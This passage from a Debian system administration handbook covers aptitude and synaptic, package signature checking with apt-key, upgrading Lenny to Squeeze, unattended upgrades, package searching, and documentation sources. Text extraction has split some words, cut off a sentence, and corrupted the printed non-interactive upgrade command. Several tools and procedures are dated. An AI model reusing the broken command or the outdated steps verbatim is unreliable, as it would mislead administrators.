When you select the former for installation, the latter will also be selected (and marked as automatic if not already installed on the system). Typing g will make it obvious: *gnome-accessibility* appears on the summary screen of pending actions in the list of packages installed automatically to satisfy dependencies. However, you can decide not to install it by deselecting it before confirming the operations.

Note that this recommendation tracking feature does not apply to upgrades. For instance, if a new version of *gnome-desktop-environment* recommends a package that it did not recommend formerly, the package won't be marked for installation. However, it will be listed on the upgrade screen so that the administrator can still select it for installation.

Suggestions between packages are also taken into account, but in a manner adapted to their specific status. For example, since *gnome-desktop-environment* suggests *gnome-audio*, the latter will be displayed on the summary screen of pending actions (in the section of packages suggested by other packages). This way, it is visible and the administrator can decide whether to take the suggestion into account or not. Since it is only a suggestion and not a dependency or a recommendation, the package will not be selected automatically — its selection requires a manual intervention from the user (thus, the package will not be marked as automatic).

In the same spirit, remember that aptitude makes intelligent use of the concept of task. Since tasks are displayed as categories in the screens of package lists, you can either select a full task for installation or removal, or browse the list of packages included in the task to select a smaller subset.

### 6.4.1.3. Better Solver Algorithms

To conclude this section, let's note that aptitude has more elaborate algorithms compared to apt-get when it comes to resolving difficult situations. When a set of actions is requested and when these combined actions would lead to an incoherent system, aptitude evaluates several possible scenarios and presents them in order of decreasing relevance. However, these algorithms are not failproof. Fortunately there is always the possibility to manually select the actions to perform. When the currently selected actions lead to contradictions, the upper part of the screen indicates a number of "broken" packages (and you can directly navigate to those packages by pressing b). It is then possible to manually build a solution for the problems found. In particular, you can get access to the different available versions by simply selecting the package with Enter. If the selection of one of these versions solves the problem, you should not hesitate to use the function. When the number of broken packages gets down to zero, you can safely go the summary screen of pending actions for a last check before you apply them.

| NOTE           |
|----------------|
| aptitude's log |
|                |

Like dpkg, aptitude keeps a trace of executed actions in its logfile (/var/log/aptitude). However, since both commands work at a very different level, you cannot find the same information in their respective logfiles. While dpkg logs all the operations executed on individual packages step by step, aptitude gives a broader view of high-level operations like a system-wide upgrade.

Beware, this logfile only contains a summary of operations performed by apt itude. If other front-ends (or even dpkg itself) are occasionaly used, then

#### 6.4.2. synaptic

synaptic is a graphical package manager for Debian which features a clean and efficient graphical interface based on GTK+/GNOME. Its many ready-to-use filters give fast access to newly available packages, installed packages, upgradable packages, obsolete packages and so on. If you browse through these lists, you can select the operations to be done on the packages (install, upgrade, remove, purge); these operations are not performed immediately, but put into a task list. A single click on a button then validates the operations, and they are performed in one go.



Figure 6.2 synaptic package manager

#### 6.5. Checking Package Authenticity

Security is very important for Falcot Corp administrators. Accordingly, they need to ensure that they only install packages which are guaranteed to come from Debian with no tampering on the way. A computer cracker could try to add malicious code to an otherwise legitimate package. Such a package, if installed, could do anything the cracker designed it to do, including for instance disclosing passwords or confidential information. To circumvent this risk, Debian

provides a tamper-proof seal to guarantee — at install time — that a package really comes from its official maintainer and hasn't been modified by a third party.

The seal works with a chain of cryptographical hashes and a signature. The signed file is the Release file, provided by the Debian mirrors. It contains a list of the Packages files (including their compressed forms, Packages . gz and Packages . bz2, and the incremental versions), along with their MD5, SHA1 and SHA256 hashes, which ensures that the files haven't been tampered with. These Packages files contain a list of the Debian packages available on the mirror, along with their hashes, which ensures in turn that the contents of the packages themselves haven't been altered either.

The trusted keys are managed with the apt-key command found in the *apt* package. This program maintains a keyring of GnuPG public keys, which are used to verify signatures in the Release.gpg files available on the mirrors. It can be used to add new keys manually (when non-official mirrors are needed). Generally however, only the official Debian keys are needed. These keys are automatically kept up-to-date by the *debian-archive-keyring* package (which invokes apt-key when it is installed or upgraded). However, the first installation of this particular package requires caution: even if the package is signed like any other, the signature cannot be verified externally. Cautious administrators should therefore check the fingerprints of imported keys before trusting them to install new packages:

```
# apt-key fingerprint
/etc/apt/trusted.gpg
    1024D/F42584E6 2008-04-06 [expires: 2012-05-15]
    Key fingerprint = 7F5A 4445 4C72 4A65 CBCD 4FB1 4D27 0D06 F425 84E6
                     Lenny Stable Release Key <debian-release@lists.debian.org>
uid
pub
      4096R/55BE302B 2009-01-27 [expires: 2012-12-31]
    Key fingerprint = 150C 8614 919D 8446 E01E 83AF 9AA3 8DCD 55BE 302B
uid
                     Debian Archive Automatic Signing Key (5.0/lenny) <ftpmaster@debian.org>
     2048R/6D849617 2009-01-24 [expires: 2013-01-23]
pub
    Key fingerprint = F6CF DE30 6133 3CE2 A43F DAF0 DFD9 9330 6D84 9617
uid
                     Debian-Volatile Archive Automatic Signing Key (5.0/lenny)
      4096R/B98321F9 2010-08-07 [expires: 2017-08-05]
pub
    Key fingerprint = 0E4E DE2C 7F3E 1FC0 D033 800E 6448 1591 B983 21F9
uid
                     Squeeze Stable Release Key <debian-release@lists.debian.org>
      4096R/473041FA 2010-08-27 [expires: 2018-03-05]
pub
    Key fingerprint = 9FED 2BCB DCD2 9CDF 7626 78CB AED4 B06F 4730 41FA
uid
                     Debian Archive Automatic Signing Key (6.0/squeeze) <ftpmaster@debian.org>
```

#### **IN PRACTICE**

Adding trusted keys

When a third-party package source is added to the sources.list file, APT needs to be told about the corresponding GPG trusted key (otherwise it will keep complaining that it can't ensure the authenticity of the packages coming from that repository). The first step is of course to get the public key. More often than not, the key will be provided as a small text file, which we'll call key.asc in the following examples.

To add the key to the trusted keyring, the administrator can run apt-key a dd < key.asc. Another way is to use the synaptic graphical interface: its

"Authentication" tab in the Settings → Repositories menu gives the possibility of importing a key from the key.asc file.

For people who would want a dedicated application and more details on the trusted keys, it is possible to use gui-apt-key (in the package of the same name), a small graphical user interface which manages the trusted keyring.

Once the appropriate keys are in the keyring, APT will check the signatures before any risky operation, so that front-ends will display a warning if asked to install a package whose authenticity can't be ascertained.

#### 6.6. Upgrading from One Stable Distribution to the Next

One of the best-known features of Debian is its ability to upgrade an installed system from one stable release to the next: dist-upgrade — a well-known phrase — has largely contributed to the project's reputation. With a few precautions, upgrading a computer can take as little as a few or a few dozen minutes depending on the download speed from the package repositories.

#### 6.6.1. Recommended Procedure

Since Debian has quite some time to evolve in-between stable releases, you should read the release notes before upgrading.

#### **BACK TO BASICS**

Release notes

The release notes for an operating system (and, more generally, for any software) are a document giving an overview of the software, with some details concerning the particularities of one version. These documents are generally short compared to the complete documentation, and they usually list the features which have been introduced since the previous version. They also give details on upgrading procedures, warnings for users of previous versions, and sometimes errata.

Release notes are available online: the release notes for the current stable release have a dedicated URL, while older release notes can be found with their codenames:

- http://www.debian.org/releases/stable/releasenotes
- http://www.debian.org/releases/lenny/releasenotes

In this section, we will focus on upgrading a *Lenny* system to *Squeeze*. This is a major operation on a system; as such, it is never 100% risk-free, and should not be attempted before all important data has been backed up.

Another good habit which makes the upgrade easier (and shorter) is to tidy your installed packages and keep only the ones that are really needed. Helpful tools to do that include aptitude, deborphan and debfoster (see Section 6.4.1, "aptitude" (page 115)). For example, you can use the following command:

#### # deborphan | xargs aptitude remove

Now for the upgrading itself. First, you need to change the /etc/apt/sources.list file to tell APT to get its packages from *Squeeze* instead of *Lenny*. If the file only contains references to *Stable* rather than explicit codenames, the change isn't even required, since *Stable* always refers to the latest released version of Debian. In both cases, the database of available packages must be refreshed (with the aptitude update command or the refresh button in synaptic).

Once these new package sources are registered, you need to upgrade the *aptitude* and *apt* packages; their versions in *Lenny* have some limitations that could compromise the automatic upgrade.

Remember to upgrade (or install) the most essential packages listed below, otherwise you might find that your system is unbootable:

- the bootloader *grub-pc* or *grub-legacy* (sometimes *lilo*);
- the tools that build the initial ramdisk (initrd): *initramfs-tools*;
- the standard library: libc6 or one of its optimized variants such as libc6-i686;
- the management system for device files: udev;
- last but not least, the kernel: depending on the hardware, the metapackages to use are linux-image-486, linux-image-686 or linux-image-686-bigmem. These packages will only work for the i386 architecture; owners of computers based on different hardware will use other packages, most likely linux-image-2.6-amd64 for AMD64 or linux-image-powerpc\* for PowerPC).

Once these first steps are done, it is time to handle the upgrade itself, either with aptitude or synaptic. You should carefully check the suggested actions before applying them: you might want to add suggested packages or deselect packages which are only recommended and known not to be useful. In any case, the front-end should come up with a scenario ending in a coherent and up-to-date *Squeeze* system. Then, all you need is to do is wait while the required packages are downloaded, answer the Debconf questions and possibly those about locally modified configuration files, and sit back while APT does its magic.

#### 6.6.2. Handling Problems after an Upgrade

In spite of the Debian maintainers' best efforts, a major system upgrade isn't always as smooth as you could wish. New software versions may be incompatible with previous ones (for instance, their default behavior or their data format may have changed). Also, some bugs may slip through the cracks despite the testing phase which always precedes a Debian release.

To anticipate some of these problems, you can install the *apt-listchanges* package, which displays information about possible problems at the beginning of a package upgrade. This information is

compiled by the package maintainers and put in /usr/share/doc/package/NEWS.Debian files for the benefit of users. Reading these files (possibly through apt-listchanges) should help you avoid bad surprises.

You might sometimes find that the new version of a software doesn't work at all. This generally happens if the application isn't particularly popular and hasn't been tested enough; a last-minute update can also introduce regressions which are only found after the stable release. In both cases, the first thing to do is to have a look at the bug tracking system at http://bugs. debian.org/package, and check whether the problem has already been reported. If it hasn't, you should report it yourself with reportbug. If it is already known, the bug report and the associated messages are usually an excellent source of information related to the bug:

- sometimes a patch already exists, and it is available on the bug report; you can then recompile a fixed version of the broken package locally (see Section 15.1, "Rebuilding a Package from its Sources" (page 412));
- in other cases, users may have found a workaround for the problem and shared their insights about it in their replies to the report;
- in yet other cases, a fixed package may have already been prepared and made public by the maintainer.

Depending on the severity of the bug, a new version of the package may be prepared specifically for a new revision of the stable release. When this happens, the fixed package is made available in the proposed-updates section of the Debian mirrors (see Section 6.1.1.1, "Stable Updates" (page 104)). The corresponding entry can then be temporarily added to the sources.list file, and updated packages can be installed with apt-get or aptitude.

Sometimes the fixed package isn't available in this section yet because it is pending a validation by the Stable Release Managers. You can verify if that's the case on their web page. Packages listed there aren't available yet, but at least you know that the publication process is ongoing.

▶ http://release.debian.org/proposed-updates/stable.html

#### 6.7. Keeping a System Up to Date

The Debian distribution is dynamic and changes continually. Most of the changes are in the *Testing* and *Unstable* versions, but even *Stable* is updated from time to time, mostly for security-related fixes. Whatever version of Debian a system runs, it is generally a good idea to keep it up to date, so that you can get the benefit of recent evolutions and bug fixes.

While it is of course possible to periodically run a tool to check for available updates and run the upgrades, such a repetitive task is tedious, especially when it needs to be performed on several machines. Fortunately, like many repetitive tasks, it can be partly automated, and a set of tools have already been developed to that effect.

The first of these tools is apticron, in the package of the same name. Its main effect is to run a script daily (via cron). The script updates the list of available packages, and, if some installed

packages are not in the latest available version, it sends an email with a list of these packages along with the changes that have been made in the new versions. Obviously, this package mostly targets users of Debian *Stable*, since the daily emails would be very long for the more mobile versions of Debian. When updates are available, apticron automatically downloads them. It does not install them — the administrator will still do it — but having the packages already downloaded and available locally (in APT's cache) makes the job faster.

Administrators in charge of several computers will no doubt appreciate being informed of pending upgrades, but the upgrades themselves are still as tedious as they used to be, which is where the /etc/cron.daily/apt script (in the apt package) comes in handy. This script is also run daily (and non-interactively) by cron. To control its behavior, use APT configuration variables (which are therefore stored in a file under /etc/apt/apt.conf.d/). The main three variables are:

**APT::Periodic::Update-Package-Lists** This option allows you to specify the frequency (in days) at which the package lists are refreshed. apticron users can do without this variable, since apticron already does this task.

**APT::Periodic::Download-Upgradeable-Packages** Again, this option indicates a frequency (in days), this time for the downloading of the actual packages. Again, apticron users won't need it.

**APT::Periodic::AutocleanInterval** This last option covers a feature that apticron doesn't have. It controls how often obsolete packages (those not referenced by any distribution anymore) are removed from the APT cache. This keeps the APT cache at a reasonable size and means that you don't need to worry about that task.

Other options can allow you to control the cache cleaning behavior with more precision. They are not listed here, but they are described in the /etc/cron.daily/apt script.

These tools work very well for servers, but desktop users generally prefer a more interactive system. That is why the "Graphical desktop environment" task installs update-notifier and update-manager. The former displays an icon in the notification area of desktop environments when updates are available; clicking on this icon then runs update-manager, a simplified interface to perform updates. You can browse through available updates, read the description of the relevant packages and their changelog, and select whether to apply the update or not on a case-by-case basis. Note that these packages contain configuration data for /etc/cron.daily/apt so that it refreshes the lists of available packages and downloads the relevant ones. The update-notifier/update-manager combination is far from having as many features as aptitude and synaptic, since it only handles the upgrades of packages which are already installed; as a consequence, its minimalistic interface leaves little room for mistakes, and therefore little risk of breaking the system.



Figure 6.3 Upgrading with update-manager

#### 6.8. Automatic Upgrades

Since Falcot Corp has many computers but only limited manpower, its administrators try to make upgrades as automatic as possible. The programs in charge of these processes must therefore run with no human intervention.

#### 6.8.1. Configuring dpkg

As we have already mentioned (see sidebar "Avoiding the configuration file questions" (page 87)), dpkg can be instructed not to ask for confirmation when replacing a configuration file (with the --force-confdef --force-confold options). Interactions can, however, have three other sources: some come from APT itself, some are handled by debconf, and some happen on the command line due to package configuration scripts.

#### 6.8.2. Configuring APT

The case of APT is simple: the -y option (or --assume-yes) tells APT to consider the answer to all its questions to be "yes".

#### 6.8.3. Configuring debconf

The case of debconf deserves more details. This program was, from its inception, designed to control the relevance and volume of questions displayed to the user, as well as the way they are shown. That is why its configuration requests a minimal priority for questions; only questions above the minimal priority are displayed. debconf assumes the default answer (defined by the package maintainer) for questions which it decided to skip.

The other relevant configuration element is the interface used by the front-end. If you choose noninteractive out of the choices, all user interaction is disabled. If a package tries to display an informative note, it will be sent to the administrator by email.

To reconfigure debconf, use the dpkg-reconfigure tool from the *debconf* package; the relevant command is dpkg-reconfigure debconf. Note that the configured values can be temporarily overridden with environment variables when needed (for instance, DEBIAN\_FRONTEND controls the interface, as documented in the debconf(7) manual page).

#### 6.8.4. Handling Command Line Interactions

The last source of interactions, and the hardest to get rid of, is the configuration scripts run by dpkg. There is unfortunately no standard solution, and no answer is overwhelmingly better than another.

The common approach is to suppress the standard input by redirecting the empty content of /dev/null into it with *command* </dev/null, or to feed it with an endless stream of newlines. None of these methods are 100 % reliable, but they generally lead to the default answers being used, since most scripts consider a lack of reply as an acceptance of the default value.

#### 6.8.5. The Miracle Combination

By combining the previous elements, it is possible to design a small but rather reliable script which can handle automatic upgrades.

```
export DEBIAN_FRONTEND=noninteractive
yes '' | apt-get -y -o Dpkg::Options::="--force-confdef" -o Dpkg::Options
\[ \infty ::="--force-confold" dist-upgrade
```

**Example 6.3** Non-interactive upgrade script

#### IN PRACTICE

The Falcot Corp case

Falcot computers are a heterogeneous system, with machines having various functions. Administrators will therefore pick the most relevant solution for each computer.

In practice, the servers running *Squeeze* are configured with the "miracle combination" above, and are kept up to date automatically. Only the most critical servers (the firewalls, for instances) are set up with apticron, so that upgrades always happen under the supervision of an administrator.

The office workstations in the administrative services also run *Squeeze*, but they are configured with the update-notifier/update-manager combination, so that users trigger the upgrades themselves. The rationale for this decision is that if upgrades happen without an explicit action, the behavior of the computer might change unexpectedly, which could cause confusion for the main users.

In the lab, the few computers using Testing — to take advantage of the latest software versions — are not upgraded automatically either. Administrators only configure APT to prepare the upgrades but not enact them; when they decide to upgrade (manually), the tedious parts of refreshing package lists and downloading packages will be avoided, and administrators can focus on the really useful part.

#### 6.9. Searching for Packages

With the large and ever-growing amount of software in Debian, there emerges a paradox: Debian usually has a tool for most tasks, but that tool can be very difficult to find amongst the myriad other packages. The lack of appropriate ways to search for (and to find) the right tool has long been a problem. Fortunately, this problem has almost entirely been solved.

The most trivial search possible is looking up an exact package name. If apt-cache show package returns a result, then the package exists. Unfortunately, this requires knowing or even guessing the package name, which isn't always possible.

Package naming conventions

Some categories of packages are named according to a conventional naming scheme; knowing the scheme can sometimes allow you to guess exact package names. For instance, for Perl modules, the convention says that a module called XML::Handler::Composer upstream should be packaged as <code>libxml-handler-composer-perl</code>. The library enabling the use of the gconf system from Python is packaged as <code>python-gconf</code>. It is unfortunately not possible to define a fully general naming scheme for all packages, even though package maintainers usually try to follow the choice of the upstream developers.

A slightly more successful searching pattern is a plain-text search in package names, but it remains very limited. You can generally find results by searching package descriptions: since each package has a more or less detailed description in addition to its package name, a keyword search in these descriptions will often be useful. apt-cache is the tool of choice for this kind of search; for instance, apt-cache search video will return a list of all packages whose name or description contains the keyword "video".

For more complex searches, a more powerful tool such as aptitude is required. aptitude allows you to search according to a logical expression based on the package's meta-data fields. For instance, the following command searches for packages whose name contains kino, whose description contains video and whose maintainer's name contains paul:

```
$ aptitude search kino~dvideo~mpaul
    kino - Non-linear editor for Digital Video data
$ aptitude show kino
Package: kino
State: not installed
Version: 1.3.4-1+b1
Priority: extra
Section: video
Maintainer: Paul Brossier <piem@debian.org>
Uncompressed Size: 9519k
Depends: libasound2 (> 1.0.18), libatk1.0-0 (>= 1.20.0),
         libavc1394-0 (>= 0.5.3), libavcodec52 (>= 4:0.5+svn20090706-3) |
         libavcodec-extra-52 (>= 4:0.5+svn20090706-3), libavformat52
         [...]
Recommends: ffmpeg, gawk | mawk, curl
Suggests: udev | hotplug, vorbis-tools, sox, mjpegtools, lame, ffmpeg2theora
Conflicts: kino-dvtitler, kino-timfx, kinoplus
Replaces: kino-dvtitler, kino-timfx, kinoplus
Provides: kino-dvtitler, kino-timfx, kinoplus
Description: Non-linear editor for Digital Video data
Kino allows you to record, create, edit, and play movies recorded with
DV camcorders. This program uses many keyboard commands for fast
navigating and editing inside the movie.
The kino-timfx, kino-dvtitler and kinoplus sets of plugins, formerly
distributed as separate packages, are now provided with Kino.
Homepage: http://www.kinodv.org/
Tags: hardware::camera, implemented-in::c, implemented-in::c++,
      interface::x11, role::program, scope::application,
      suite::gnome, uitoolkit::gtk, use::editing,
      works-with::video, x11::application
```

The search only returns one package, kino, which satisfies all three criteria.

Even these multi-criteria searches are rather unwieldy, which explains why they are not used as much as they could. A new tagging system has therefore been developed, and it provides a new approach to searching. Packages are given tags that provide a thematical classification along several strands, known as a "facet-based classification". In the case of *kino* above, the package's tags indicate that Kino is a Gnome-based software that works on video data and whose main

purpose is editing.

Browsing this classification can help you to search for a package which corresponds to known needs; even if it returns a (moderate) number of hits, the rest of the search can be done manually. To do that, you can use the ~G search pattern in aptitude, but it is probably easier to simply navigate the site where tags are managed:

#### http://debtags.alioth.debian.org/cloud/

Selecting the works-with::video and use::editing tags yields a handful of packages, including the *kino* and *pitivi* video editors. This system of classification is bound to be used more and more as time goes on, and package managers will gradually provide efficient search interfaces based on it.

To sum up, the best tool for the job depends on the complexity of the search that you wish to do:

- apt-cache only allows searching in package names and descriptions, which is very convenient when looking for a particular package that matches a few target keywords;
- when the search criteria also include relationships between packages or other meta-data such as the name of the maintainer, synaptic will be more useful;
- when a tag-based search is needed, a good tool is packagesearch, a graphical interface
  dedicated to searching available packages along several criteria (including the names of
  the files that they contain);
- finally, when the searches involve complex expressions with logic operations, the tool of
  choice will be aptitude's search pattern syntax, which is quite powerful despite being
  somewhat obscure; it works in both the command-line and the interactive modes.

#### Keywords

Documentation Solving problems Log files README.Debian Manual info



# 7

# Solving Problems and Finding Relevant Information

Contents

**Documentation Sources 132** 

Common Procedures 137

For an administrator, the most important skill is to be able to cope with any situation, known or unknown. This chapter gives a number of methods that will — hopefully — allow you to isolate the cause of any problem that you will encounter, so that you may be able to resolve them.

#### 7.1. Documentation Sources

Before you can understand what is really going on when there is a problem, you need to know the theoretical role played by each program involved in the problem. To do this, the best reflex to have is consult their documentation; but since these documentations are many and widely dispersed, you should know all the places where they can be found.

#### 7.1.1. Manual Pages

#### **CULTURE**

RTFM

This acronym stands for "Read the F\*\*king Manual", but can also be expanded in a friendlier variant, "Read the Fine Manual". This phrase is sometimes used in (terse) responses to questions from newbies. It is rather abrupt, and betrays a certain annoyance at a question asked by someone who has not even bothered to read the documentation. Some say that this classic response is better than no response at all (since it indicates that the documentation contains the information sought), or than a more verbose and angry answer.

In any case, if someone responds "RTFM" to you, it is often wise not to take offense. Since this answer may be perceived as vexing, you might want to try and avoid receiving it. If the information that you need is not in the manual, which can happen, you might want to say so, preferably in your initial question. You should also describe the various steps that you have personally taken to find information before you raised a question on a forum. You can, before using forums, follow a few common sense recommendations, which have been listed by Eric Raymond.

http://catb.org/~esr/faqs/smart-questions.html

Manual pages, while relatively terse, contain a great deal of essential information. We will quickly go over the command for viewing them. Simply type man <code>manual-page</code> — the manual page usually goes by the same name as the command whose documentation is sought. For example, to learn about the possible options for the cp command, you would type the man cp command at the shell prompt (see sidebar).

#### **BACK TO BASICS**

The shell, a command line interpreter

A command line interpreter, also called a "shell", is a program that executes commands that are either entered by the user or stored in a script. In interactive mode, it displays a prompt (usually ending in \$ for a normal user, or by # for an administrator) indicating that it is ready to read a new command. Appendix B, Short Remedial Course (page 437) describes the basics of using the shell.

The default and most commonly used shell is bash (Bourne Again SHell), but there are others, including dash, csh, tcsh and zsh.

Among other things, most shells offer help during input at the prompt, such as the completion of command or file names (which you can generally activate by pressing the tab key), or recalling previous commands (history management).

Man pages not only document programs accessible from the command line, but also configuration files, system calls, C library functions, and so forth. Sometimes names can collide. For example, the shell's read command has the same name as the system call read. This is why manual pages are organized in numbered sections:

- 1. commands that can be executed from the command line;
- 2. system calls (functions provided by the kernel);
- 3. library functions (provided by system libraries);
- 4. devices (under Unix, these are special files, usually placed in the /dev/ directory);
- 5. config files (formats and conventions);
- 6. games;
- 7. sets of macros and standards;
- 8. system administration commands;
- 9. kernel routines.

It is possible to specify the section of the manual page that you are looking for: to view the documentation for the read system call, you would type man 2 read. When no section is explicitly specified, the first section that has a manual page with the requested name will be shown. Thus, man shadow returns shadow(5) because there are no manual pages for *shadow* in sections 1 to 4.

```
TIP whatis

If you do not want to look at the full manual page, but only a short description to confirm that it is what you are looking for, simply enter whatis command.

$ whatis scp scp (1) - secure copy (remote file copy program)

This short description is included in the NAME section at the beginning of all manual pages.
```

Of course, if you do not know the names of the commands, the manual is not going to be of much use to you. This is the purpose of the apropos command, which helps you conduct a search in the manual pages, or more specifically in their short descriptions. Each manual page begins essentially with a one line summary. apropos returns a list of manual pages that mention the keyword(s) requested. If you choose them well, you will find the name of the command that you need.

#### 

Example 7.1 Finding cp with apropos

| Browsing by following links | Many manual pages have a "SEE ALSO" section, usually at the end. It refers to other manual pages relevant to similar commands, or to external documentation. In this way, it is possible to find relevant documentation even when the first choice is not optimal. |
|-----------------------------|----------------------------------------------------------------------------------------------------|
|-----------------------------|----------------------------------------------------------------------------------------------------|

The man command is not the only means of consulting the manual pages, since konqueror (in KDE) and yelp (under GNOME) programs also offer this possibility. There is also a web interface, provided by the man2html package, which allows you to view manual pages in a web browser. On a computer where this package is installed, use this URL:

#### http://localhost/cgi-bin/man/man2html

This utility requires a web server. This is why you should choose to install this package on one of your servers: all users of the local network could benefit from this service (including non-Linux machines), and this will allow you not to set up an HTTP server on each workstation. If your server is also accessible from other networks, it may be desirable to restrict access to this service only to users of the local network.

| Required man pages | Debian requires each program to have a manual page. If the upstream author does not provide one, the Debian package maintainer will usually write a minimal page that will at the very least direct the reader to the location of the original documentation. |
|--------------------|----------------------------------------------------------------------------------------------------|
|--------------------|----------------------------------------------------------------------------------------------------|

#### 7.1.2. info Documents

The GNU project has written manuals for most of its programs in the *info* format; this is why many manual pages refer to the corresponding *info* documentation. This format offers some advantages, but the program to view these documents is also slightly more complex.

It is of course called info, and it takes the name of the "node" to be consulted as argument. The *info* documentation has a hierarchical structure, and if you invoke info without parameters, it will display a list of the nodes available at the first level. Usually, nodes bear the name of the corresponding commands.

The navigation controls in the documentation are not particularly intuitive. The best method to familiarize yourself with the program is probably to invoke it, then enter **h** (for "help"), and then follow the instructions to learn through practice. Alternatively, you could also use a graphical browser, which is a lot more user-friendly. Again, konqueror and yelp work; the info2www also provides a web interface.

#### http://localhost/cgi-bin/info2www

Note that the *info* system does not allow translation, unlike the man page system. *info* documents are thus always in English. However, when you ask the info program to display a non-existing *info* page, it will fall back on the *man* page by the same name (if it exists), which might be translated.

#### 7.1.3. Specific Documentation

Each package includes its own documentation. Even the least well documented programs generally have a README file containing some interesting and/or important information. This documentation is installed in the /usr/share/doc/package/ directory (where package represents the name of the package). If the documentation is particularly large, it may not be included in the program's main package, but might be offloaded to a dedicated package which is usually named package-doc. The main package generally recommends the documentation package so that you can easily find it.

In the /usr/share/doc/package/ directory there are also some files provided by Debian and which complete the documentation by specifying the package's particularities or improvements compared to a traditional installation of the software. The README.Debian file also indicates all of the adaptations that were made to comply with the Debian Policy. The changelog.Debian. gz file allows the user to follow the modifications made to the package over time: it is very useful to try to understand what has changed between two installed versions that do not have the same behavior. Finally, there is sometimes a NEWS.Debian.gz file which documents the major changes in the program that may directly concern the administrator.

#### 7.1.4. Websites

In most cases, free software programs have websites that are used to distribute it and to unite the community of its developers and users. These sites are frequently loaded with relevant information in various forms: official documentation, FAQ (Frequently Asked Questions), mailing list archives, etc. Often, problems that you may have have already been the subject of many questions; the FAQ or mailing list archives may have a solution for it. A good mastery of search engines will prove immensely valuable to find relevant pages quickly (by restricting the search to the Internet domain or sub-domain dedicated to the program). If the search returns too many pages or if the results do not match what you seek, you can add the keyword **debian** to limit results and target relevant information.

#### TIPS

From error to solution

If the software returns a very specific error message, enter it into the search engine (between double quotes, ", in order to search not for individual keywords, but for the complete phrase). In most cases, the first links returned will contain the answer that you need.

In other cases, you will get very general errors, such as "Permission denied". In this case, it is best to check the permissions of the elements involved (files, user ID, groups, etc.).

If you do not know the address for the software's website, there are various means of getting it. First, check if there is a Homepage field in the package's meta-information (apt-cache show package). Alternately, the package description may contain a link to the program's official website. If no URL is indicated, look at /usr/share/doc/package/copyright. The Debian maintainer generally indicates in this file where they got the program's source code, and this is likely to be the website that you need to find. If at this stage your search is still unfruitful, consult a free software directory, such as Freshmeat.net or Framasoft, or search directly with a search engine, such as Google or Yahoo.

```
http://freshmeat.net/
```

➡ http://framasoft.org/

You might also want to check the Debian wiki, a collaborative website where anybody, even simple visitors, can make suggestions directly from their browsers. It is used as much by developers so as to design and specify their projects, as by users who share their knowledge by writing documents collaboratively.

```
http://wiki.debian.org/
```

#### 7.1.5. Tutorials (HOWTO)

A howto is a documentation that describes, in concrete terms and step by step, how to reach a predefined goal. The covered goals are relatively varied, but often technical in nature: for example, setting up IP Masquerading, configuring software RAID, installing a Samba server, etc. These documents often attempt to cover all of the potential problems likely to occur during the implementation of a given technology.

Many such tutorials are managed by the Linux Documentation Project (LDP), whose website hosts all of these documents:

```
➡ http://www.tldp.org/
```

To view them locally, just install the doc-linux-html package. Local HTML versions will then be available in the /usr/share/doc/HOWTO/ directory.

Take these documents with a grain of salt. They are often several years old; the information they contain is sometimes obsolete. This phenomenon is even more frequent for their translations, since updates are neither systematic nor instant after the publication of a new version of the original documents. This is part of the joys of working in a volunteer environment and without

#### 7.2. Common Procedures

The purpose of this section is to present some general tips on certain operations that an administrator will frequently have to perform. These procedures will of course not cover every possible case in an exhaustive way, but they may serve as starting points for the more difficult cases.

#### **DISCOVERY**

Documentation in French

Often, documentation translated into a non-English language is available in a separate package with the name of the corresponding package, followed by *lang* (where *lang* is the two-letter ISO code for the language).

Thus, the *apt-howto-fr* package contains the French translation of the howto for *APT*. Likewise, the packages *quick-reference-fr* and *debian-reference-fr* (Debian reference) are the French versions of the references guides for Debian (initially written in English by Osamu Aoki).

#### 7.2.1. Configuring a Program

When you want to configure an unknown package, you must proceed in stages. First, you should read what the package maintainer has documented. Reading /usr/share/doc/package/README.Debian will indeed allow you to learn of specific provisions made to simplify the use of the software. It is sometimes essential in order to understand the differences from the original behavior of the program, as described in the general documentation, such as howtos. Sometimes this file also details the most common errors in order for you to avoid wasting time on common problems.

Then, you should look at the software's official documentation — refer to the previous section to identify the various existing documentation sources. The command dpkg -L package gives a list of files included in the package; you can therefore quickly identify the available documentation (as well as the configuration files, located in /etc/). dpkg -s package produces the package headers and shows any possible recommended or suggested packages; in there, you can find documentation or a utility that will ease the configuration of the software.

Finally, the configuration files are often self-documented by many explanatory comments detailing the various possible values for each configuration setting. So much so that it is sometimes enough to just choose a line to activate from among those available. In some cases, examples of configuration files are provided in the /usr/share/doc/package/examples/ directory. They may serve as a basis for your own configuration file.

#### **DEBIAN POLICY**

Location of examples

All examples must be installed in the /usr/share/doc/package/examples/ directory. This may be a configuration file, program source code (an example of the use of a library), or a data conversion script that the administrator can use in certain cases (such as to initialize a database). If the

example is specific to a particular architecture, it should be installed in /usr/lib/package/examples/ and you should create a link pointing to that file in the /usr/share/doc/package/examples/ directory.

#### 7.2.2. Monitoring What Daemons Are Doing

A daemon somewhat complicates one's understanding of a situation, since it does not interact directly with the administrator. To check that a daemon is actually working, you need to test it. For example, to check the Apache (web server) daemon, test it with an HTTP request.

